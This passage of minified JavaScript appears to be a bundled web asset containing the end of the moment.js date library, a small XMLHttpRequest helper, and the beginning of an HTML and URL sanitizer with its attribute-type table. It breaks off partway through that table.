null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesske